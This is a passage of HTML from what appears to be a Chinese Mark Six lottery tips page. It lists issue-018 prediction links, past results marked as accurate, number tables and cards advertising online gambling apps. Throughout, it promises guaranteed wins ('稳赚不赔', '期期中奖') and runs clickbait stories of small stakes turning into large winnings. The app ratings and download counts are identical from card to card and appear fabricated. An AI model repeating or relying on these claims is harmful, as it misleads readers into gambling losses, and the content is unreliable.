        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink17" href="" target="_blank">
            <img id="slideshowImage17" src="" alt="位置17图片" width="100%" height="100">
        </a>
    </div>

    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • ≌各地高手·研发精准资料≌</h3>
                </div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:叶公好龙<span style="color: red;">【综合绝杀】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:白手起家<span style="color: red;">【极限特肖】</span>长跟发财</span></a></li>


<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/1.html" onclick="goSite(this)" rel="noopener"><span>018期:稗耳贩目<span style="color: red;">【③头中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/2.html" onclick="goSite(this)" rel="noopener"><span>018期:玩火自焚<span style="color: red;">【中特七尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/3.html" onclick="goSite(this)" rel="noopener"><span>018期:精卫填海<span style="color: red;">【绝杀三尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/4.html" onclick="goSite(this)" rel="noopener"><span>018期:一举成名<span style="color: red;">【绝杀⑩码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/5.html" onclick="goSite(this)" rel="noopener"><span>018期:不期而至<span style="color: red;">【天地中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/6.html" onclick="goSite(this)" rel="noopener"><span>018期:食日万钱<span style="color: red;">【男女中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/7.html" onclick="goSite(this)" rel="noopener"><span>018期:先苦后甜<span style="color: red;">【平特三尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/8.html" onclick="goSite(this)" rel="noopener"><span>018期:手到擒来<span style="color: red;">【胆大胆小】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/9.html" onclick="goSite(this)" rel="noopener"><span>018期:字斟句酌<span style="color: red;">【风雨雷电】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/10.html" onclick="goSite(this)" rel="noopener"><span>018期:拜恩私室<span style="color: red;">【文武生肖】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
        
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink18" href="" target="_blank">
            <img id="slideshowImage18" src="" alt="位置18图片" width="100%" height="100">
        </a>
    </div>
    
  <!-- xam图片1开始  -->  
<div class="box1">
    <div class="custom-button-container">
        <button class="custom-tab-button active-tab-button" onclick="switchCustomTab(this, 'custom-content1')">内幕玄机</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content2')">四字真言</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content3')">雷锋精神</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content4')">综合资料</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content5')">高级会员</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content6')">年年旺旺 </button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content7')">新内幕报</button>
        <button class="custom-tab-button placeholder-button" style="visibility: hidden;"></button>
    </div>

<div class="custom-content-container">
    <div id="custom-content1" class="custom-tab-content active-custom-content">
        <img src="/img/xam/88888-017.jpg" alt="内幕玄机" class="responsive-img">
    </div>
    <div id="custom-content2" class="custom-tab-content">
        <img src="/img/xam/lf4zzy-017.jpg" alt="四字真言" class="responsive-img">
    </div>
    <div id="custom-content3" class="custom-tab-content">
        <img src="/img/xam/xin007-017.jpg" alt="雷锋精神" class="responsive-img">
    </div>
    <div id="custom-content4" class="custom-tab-content">
        <img src="/img/xam/b68-017.jpg" alt="综合资料" class="responsive-img">
    </div>
    <div id="custom-content5" class="custom-tab-content">
        <img src="/img/xam/888-017.jpg" alt="高级会员" class="responsive-img">
    </div>
    <div id="custom-content6" class="custom-tab-content">
        <img src="/img/xam/b69-017.jpg" alt="年年旺旺 " class="responsive-img">
    </div>
    <div id="custom-content7" class="custom-tab-content">
        <img src="/img/xam/8888-017.jpg" alt="新内幕报" class="responsive-img">
    </div>
</div>
</div>
  <!-- xam图片1结束  -->   
        
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink19" href="" target="_blank">
            <img id="slideshowImage19" src="" alt="位置19图片" width="100%" height="100">
        </a>
    </div>
		
  <!-- 帖子开始  -->  
<div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>

                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 每期推荐⊙免费资料专区</h3>
                </div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" href="/svip/yy/suijitiaozywz.html" rel="noopener"><span class="text-[1.3rem] font-semibold" style="font-size: 13px"><span style="color: red;">95后奇女子躺家10天只用100元刷出20万收入</span></span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/svip/yy/suijitiaozywz.html" rel="noopener"><span class="text-[1.3rem] font-semibold" style="font-size: 13px"><span style="color: red;">闲情少妇自己一人在家玩转午夜娱乐喜中76万</span></span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/qjl.html" rel="noopener"><span><span style="color: red;">彩民及站长心路历程“七戒律”</span></span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/1.html" rel="noopener"><span>018期:走漏风声<span style="color: red;">【庄稳六肖】</span>横扫六合</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/2.html" rel="noopener"><span>018期:物极必反<span style="color: red;">【平特一肖】</span>跟上好料</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/3.html" rel="noopener"><span>018期:坐井观天<span style="color: red;">【极品七尾】</span>长胜将军</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/4.html" rel="noopener"><span>018期:得心應手<span style="color: red;">【三行中特】</span>财富造大</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/5.html" rel="noopener"><span>018期:嘴硬心软<span style="color: red;">【单双必中】</span>抓住机会</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/6.html" rel="noopener"><span>018期:安步当车<span style="color: red;">【琴棋书画】</span>实力提供</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/7.html" rel="noopener"><span>018期:败柳残花<span style="color: red;">【家野中特】</span>翻身致富</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/8.html" rel="noopener"><span>018期:深情厚谊<span style="color: red;">【合单合双】</span>赢钱必参</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/9.html" rel="noopener"><span>018期:心悦诚服<span style="color: red;">【男女中特】</span>不败原创</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/10.html" rel="noopener"><span>018期:搬弄是非<span style="color: red;">【吉凶中特】</span>稳定翻身</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/11.html" rel="noopener"><span>018期:初出茅廬<span style="color: red;">【绝杀三肖】</span>助您中奖</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/12.html" rel="noopener"><span>018期:变生肘腋<span style="color: red;">【成语平特】</span>为你造福</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/13.html" rel="noopener"><span>018期:精益求精<span style="color: red;">【前后中特】</span>年年有余</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/14.html" rel="noopener"><span>018期:巧夺天工<span style="color: red;">【胆大胆小】</span>带来财运</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/15.html" rel="noopener"><span>018期:美如冠玉<span style="color: red;">【东西北南】</span>实实在在</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/16.html" rel="noopener"><span>018期:骇人听闻<span style="color: red;">【独合中特】</span>每期分享</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/17.html" rel="noopener"><span>018期:冰天雪地<span style="color: red;">【大小中特】</span>精准六合</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/18.html" rel="noopener"><span>018期:拔丁抽楔<span style="color: red;">【平特一尾】</span>赚钱机会</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/19.html" rel="noopener"><span>018期:神仙中人<span style="color: red;">【天地中特】</span>稳赚不赔</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/20.html" rel="noopener"><span>018期:心醉神迷<span style="color: red;">【白黑中特】</span>期期中奖</span></a></li>
</ul>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
    </div>   
  <!-- 帖子结束  -->    
      
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink20" href="" target="_blank">
            <img id="slideshowImage20" src="" alt="位置20图片" width="100%" height="100">
        </a>
    </div>

<!-- 解玄机开始  -->       
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 解玄机</h3>
                </div> 
				
				
				
				
				
			
			

			
				
<div style="text-align: left; line-height: 40px; font-size: 13pt; color: #555555;">018期：才高七斗差一升,分猴奋起千钧棒。
<p style="font-size: 13pt; line-height: 40px;">综合生肖：<span style="color: #ff0000;">猴狗蛇虎马兔 </span></p>
特码开：<span style="color: #ff0000;">？00</span>准</div><hr>					
				
			
<div style="text-align: left; line-height: 40px; font-size: 13pt; color: #555555;">017期：黄蜂一队大认同,头重脚轻根底浅。
<p style="font-size: 13pt; line-height: 40px;">综合生肖：<span style="color: #ff0000;">牛羊虎马<span style="background-color: #FFFF00">狗</span>龙 </span></p>
特码开：<span style="color: #ff0000;">狗32</span>准</div><hr>					
											
								
<div style="text-align: left; line-height: 40px; font-size: 13pt; color: #555555;">014期：一板三眼数九宫,有加无减数八卦。
<p style="font-size: 13pt; line-height: 40px;">综合生肖：<span style="color: #ff0000;">鸡马羊虎<span style="background-color: #FFFF00">龙</span>狗 </span></p>
特码开：<span style="color: #ff0000;">龙26</span>准</div><hr>					
								
											

				

											






                </div>
                </div>
            </section>
        </section>
    </div>
  <!-- 解玄机结束  -->
        
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink21" href="" target="_blank">
            <img id="slideshowImage21" src="" alt="位置21图片" width="100%" height="100">
        </a>
    </div>
		
  <!-- gg开始  -->    
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • ≌论坛高手·研发精准资料≌</h3>
                </div>	
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/1.html" onclick="goSite(this)" rel="noopener"><span>018期:瞠目而视<span style="color: red;">【日夜生肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/2.html" onclick="goSite(this)" rel="noopener"><span>018期:鱼跃龙门<span style="color: red;">【琴棋书画】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/3.html" onclick="goSite(this)" rel="noopener"><span>018期:因果报应<span style="color: red;">【精准三门】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/4.html" onclick="goSite(this)" rel="noopener"><span>018期:傲骨嶙嶙<span style="color: red;">【家野中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/5.html" onclick="goSite(this)" rel="noopener"><span>018期:其乐融融<span style="color: red;">【平特一肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/6.html" onclick="goSite(this)" rel="noopener"><span>018期:势如破竹<span style="color: red;">【五码不中】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/7.html" onclick="goSite(this)" rel="noopener"><span>018期:蚌鹬相持<span style="color: red;">【美丑中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/8.html" onclick="goSite(this)" rel="noopener"><span>018期:笔底超生<span style="color: red;">【合数单双】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/9.html" onclick="goSite(this)" rel="noopener"><span>018期:孤陋寡聞<span style="color: red;">【精选双波】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/10.html" onclick="goSite(this)" rel="noopener"><span>018期:察颜观色<span style="color: red;">【前后中特】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
   <!-- gg结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink22" href="" target="_blank">
            <img id="slideshowImage22" src="" alt="位置22图片" width="100%" height="100">
        </a>
    </div>

   <!-- 福报三行开始  -->     
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 福报三行</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 0.2rem; white-space: nowrap; line-height: 1.5; color: #555555;">金: <span style="color: blue;">03 04</span> <span style="color: green;">11</span> <span style="color: red;">12</span> <span style="color: blue;">25 26</span> <span style="color: green;">33</span> <span style="color: red;">34</span> <span style="color: blue;">41 42</span>&nbsp;木: <span style="color: red;">07 08</span> <span style="color: blue;">15</span> <span style="color: green;">16</span> <span style="color: red;">23 24</span> <span style="color: blue;">37</span> <span style="color: green;">38</span> <span style="color: red;">45 46</span></p>
<p style="font-size: 0.2rem; white-space: nowrap; line-height: 1.5; color: #555555;">&nbsp;水: <span style="color: red;">13</span> <span style="color: blue;">14</span> <span style="color: green;">21 22</span> <span style="color: red;">29 30</span> <span style="color: green;">43 44</span>&nbsp;火: <span style="color: red;">01 02</span> <span style="color: blue;">09 10</span> <span style="color: green;">17</span> <span style="color: red;">18</span> <span style="color: blue;">31</span> <span style="color: green;">32 39</span> <span style="color: red;">40</span> <span style="color: blue;">47 48</span></p>
<p style="font-size: 0.2rem; white-space: nowrap; line-height: 1.5; color: #555555;">土: <span style="color: green;">05 06</span> <span style="color: red;">19</span> <span style="color: blue;">20</span> <span style="color: green;">27 28</span> <span style="color: red;">35</span> <span style="color: blue;">36</span> <span style="color: green;">49</span></p>
<hr style="color: #555555;"></div>
<div style="text-align: center;">













<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期：三行中特〖土金水〗开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">017期：三行中特〖木<font color="#FF0000">火</font>水〗开：<span style="color: #ff0000;">狗32</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">016期：三行中特〖火<font color="#FF0000">土</font>金〗开：<span style="color: #ff0000;">鼠06</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">013期：三行中特〖水土<font color="#FF0000">火</font>〗开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">012期：三行中特〖<font color="#FF0000">金</font>火木〗开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">008期：三行中特〖土<font color="#FF0000">水</font>金〗开：<span style="color: #ff0000;">鸡21</span>准</p><hr style="color: #555555;">














</div>
                </div>
                </div>
            </section>
        </section>
    </div>
   <!-- 福报三行结束  -->  
        <div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

   <!-- app下载开始  -->  
<div class="box1">

<div class="align-middle mx-auto"><a rel="noopener"><img class="w-100" src="/img/gg26.png" width="100%"> </a>
<p style="margin-bottom: 1px; border-bottom: 1px #d2d2d2 dotted; padding-bottom: 1px;">
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            
            margin: 0;
        }
        .app-card {
            display: flex;
            align-items: center;
            border: 1px solid var(--bgTheme);
            background-color: white;
            padding: -1px;
            border-radius: 10px;
            width: 100%;
            max-width: 800px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            position: relative;
            overflow: hidden;
            margin-bottom: 10px;
            background-color: #ffffff;
            line-height: 20px; 
           
            
        }
       .logo-section {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-right: 15px;
    width: 80px;
    padding-top: 15px;
    padding-left: 15px;
}
        }
        .app-card img {
            width: 100%;
            height: auto;
            margin-bottom: 5px;
        }
     .promotion {
            background-color:#ffffff;
            color: #ffffff;
            padding: 0px 0px;
            border-radius: 5px;
            font-size: 10px;
            text-align: center;
            margin-top: 10px;
            margin-bottom: 10px;
            margin-right: 15px;
            margin-left: 8px;
            border: solid 1px #ffffff;
            width: 50px; 
            line-height: 10px; 
font-weight: 600;


        }
        .app-details {
            flex-grow: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
             padding-left: 0px;
        }
        .app-name {
            font-size: 18px;
            font-weight: bold;
            color: #000;
            margin-bottom: 5px;
        }
        .rating {
            display: flex;
            align-items: center;
            font-size: 16px;
            margin-bottom: 0px;
        }
        .stars {
            color: red;
        }
        .score {
            font-size: 16px;
            color: red;
            margin-left: 5px;
        }
        .download-info {
            font-size: 14px;
            color: #666;
        }
        .download-button {
            background: var(--bgTheme);
            color: white;
            padding: 6px 20px;
            border-radius: 20px;
            cursor: pointer;
            font-weight: bold;
            text-align: center;
            display: inline-block;
            font-size: 14px;
            white-space: nowrap;
            margin-top: 8px;
            margin-right: 25px;
            float: right;
            z-index: 1;
        }
        .custom-badge {
            position: absolute;
            top: 40px;
            right: -15px;
            background-color: red;
            color: white;
            font-size: 12px;
            padding: 3px 30px;
            border-radius: 0;
            transform: rotate(45deg);
            transform-origin: top right;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
            z-index: 2;
        }
        .custom-badge span {
            display: block;
            transform: rotate(4deg);
            white-space: nowrap;
            text-align: center;
            line-height: 1.2em;
        }
        .extra-text {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 100%;
            max-width: 800px;
            margin-bottom: 10px;
        }
        .extra-text .brand {
            font-size: 24px;
            font-weight: bold;
            color: #000;
        }
        .extra-text .cta {
            font-size: 18px;
            font-weight: bold;
            color: red;
            
        }
        @media screen and (max-width: 600px) {
            .app-name {
                font-size: 3vw;
            }
            .rating, .score {
                font-size: 3.5vw;
            }
            .download-info {
                font-size: 3vw;
            }
            .download-button {
                font-size: 3.5vw;
            }
            .custom-badge {
                font-size: 3.5vw;
            }
            .extra-text .brand {
                font-size: 6vw;
            }
            .extra-text .cta {
                font-size: 5vw;
            }
        }
        .stars {
            color: red;
        }
    </style>
    </p>
	    <div class="app-container">
		
		
				        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/ttz/app/ttzzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/ttzxtb.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">天天中彩票
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.9分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   实力源自创新 自信源自诚信
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/ttz/app/ttzzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/ttz/app/ttzzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
		        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/qj/app/qjzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/qj1-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">千锦娱乐
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   一直被模仿 从未被超越
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/qj/app/qjzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/qj/app/qjzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/bf/app/bfzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/bf1-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">必发娱乐
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   华人最大在线娱乐平台
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/bf/app/bfzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/bf/app/bfzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/901/app/901zygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/9011-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">901彩票
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   大额无忧  业界NO.1
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/901/app/901zygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/901/app/901zyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
		        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/035/app/035zygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/0351-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">49图库
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   行业最高 首存返利
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/035/app/035zygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/035/app/035zyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		

		

		
        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/lhbd/app/lhbdzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/lhbd1-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">六合宝典
                    <span class="stars">★★★★★</span>
                    <span class="stars">10分</span>
                </div>
                <div class="download-info">
                    999万下载|9M|中文
                </div>
                <div class="download-info">
                    神秘特码101倍 大额无忧
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/lhbd/app/lhbdzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/lhbd/app/lhbdzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>

	
        <div class="app-card">
            <div class="logo-section">
			 <a target="_blank" sites="/svip/yy/hgw/app/hgwzygw.html" onclick="goSite(this)" rel="noopener"><img src="/img/xtb/hgw1-3.png" alt="App logo"><div class="promotion"></div></a>
			</div>
            <div class="app-details">
				<div class="app-name">皇冠网<span class="stars">★★★★★</span><span class="stars">9.91分</span></div>
                <div class="download-info">993万下载|9M|中文</div>
                <div class="download-info">业界第一 安全有保障</div>
            </div>
            <div class="buttons">
			<div class="download-button" onclick="goToLink('/svip/yy/hgw/app/hgwzygw.html')">前往</div>
			<div class="download-button" onclick="goToLink('/svip/yy/hgw/app/hgwzyzsy.html')">下载</div>
			</div>
            <div class="custom-badge"><span>优质</span></div>
        </div>

        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/bz/app/bzzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/bz1-2.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">必中彩票
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                  游戏多 福利满 放心赢 放心提 
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/bz/app/bzzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/bz/app/bzzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>

        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/998/app/998zygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/9981-2.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
